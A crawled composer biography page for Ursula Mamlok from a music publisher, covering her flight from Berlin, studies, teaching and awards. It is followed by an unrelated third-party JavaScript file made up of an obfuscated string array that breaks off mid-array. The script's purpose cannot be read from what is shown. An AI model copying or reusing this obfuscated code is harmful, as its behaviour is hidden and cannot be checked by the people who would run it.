            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Mamlok_x2.jpg" alt="Ursula Mamlok photo © Simon Pauly" title="Ursula Mamlok photo © Simon Pauly">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Ursula Mamlok</h1>
        <div class="page-header__subtitle">b. 1 February 1923, Berlin<br />
d. 4 May 2016, Berlin</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=20025&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=20025&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="BIOGRAPHY">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=20025&amp;langid=2&amp;ttype=BIOGRAPHY">Deutsch</a></span>

                </div>
<p>Ursula Mamlok, born 1923 in Berlin began her musical studies at an early age with Gustav Ernest, professor at the Humboldt University. Persecuted by the Nazis she had to leave Berlin in February 1939 going to Guayaquil/Ecuador with her parents. Not being able to continue her studies in Ecuador she sent the manuscripts of her numerous compositions to conservatories in U. S.. The Mannes School of Music in New York gave her a full scholarship and she left without her parents at age 17 for New York in 1940. There her teacher was the conductor George Szell. Ursula Mamlok married Dwight Mamlok in 1947 and returned to school in 1955 to obtain her Bachelor and Master of Music with Vittorio Giannini at the Manhattan School of Music. Already a scholarship at the music institute of Black Mountain College in 1944 gave her the opportunity to work with Ernst Krenek und Eduard Steuermann which started her desire to change her to style from less complex tonal music to complex non tonal sounds. Her study of twelve tone music afforded her to employ Arnold Schönberg‘s system, however modified to suit her own work.</p>
<p>Her later studies with Roger Sessions, Jerzy Fitelberg, Stefan Wolpe, and Ralph Shapey proved to be a major influence in her musical development from 1960 on. Ursula Mamlok taught composition at New York Univer sity, Temple University, City University and over 40 years composition at the Manhattan School of Music. Her work list encompasses over 60 works: for orchestra, chamber music, vocal music, compositions for solo instruments as well as music for children. Her works are published by C.F. Peters New York, Mc Ginnis and Marx, Theodore Presser and Furore. Since 2006 Ursula Mamlok lived at her birthplace Berlin. After her death on 4 May 2016, the Dwight and Ursula Mamlok Foundation has been established to promote concerts with contemporary music and support young musicians.</p>
<p>Ursula Mamlok was honoured among others by the following awards: <BR>1968 and 1981 National Endowment for the Arts <BR>1981 American Academy and Institute of Art and Letters <BR>1981 and 1982 The Martha Baird Rockefeller Fund for Music Recording Award <BR>1989 Commission of the Koussevitzky Foundation <BR>1994 Fromm Foundation Grant <BR>1995 Fellowship from the John Simon Guggenheim Foundation</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=20025&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=20025">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=20025&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=20025&cgid=14070">Solo instrument(s) and Orchestra</a></li>
                        </ul>
                    </div>
                </li>
                    <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="3" href="#">PDF Brochure<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                        <div id="menu3" class="menuDiv">
                            <ul>
                                <li><a href="/pdf/brochure/20025.pdf" target="_blank">All</a></li>
                                        <li><a href="/pdf/brochure/20025_14068.pdf" target="_blank">Full Orchestra</a></li>
                                        <li><a href="/pdf/brochure/20025_14069.pdf" target="_blank">Chamber Orchestra</a></li>
                                        <li><a href="/pdf/brochure/20025_14070.pdf" target="_blank">Solo instrument(s) and Orchestra</a></li>
                                        <li><a href="/pdf/brochure/20025_14071.pdf" target="_blank">Voice(s) and orchestra</a></li>
                                        <li><a href="/pdf/brochure/20025_14072.pdf" target="_blank">Ensemble and chamber without voice(s)</a></li>
                                        <li><a href="/pdf/brochure/20025_14073.pdf" target="_blank">Ensemble and chamber with voice(s)</a></li>
                                        <li><a href="/pdf/brochure/20025_14075.pdf" target="_blank">Piano(s)</a></li>
                                        <li><a href="/pdf/brochure/20025_14076.pdf" target="_blank">Instrumental</a></li>
                                        <li><a href="/pdf/brochure/20025_14077.pdf" target="_blank">Vocal</a></li>
                                        <li><a href="/pdf/brochure/20025_14078.pdf" target="_blank">Choral</a></li>

                            </ul>
                        </div>
                    </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Ursula%20Mamlok'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/news/search?composerid=20025&sortorder=1'>News</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=20025'>Performances</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=20025&rt=rr'>Discography</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=20025'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("BIOGRAPHY");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54894
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/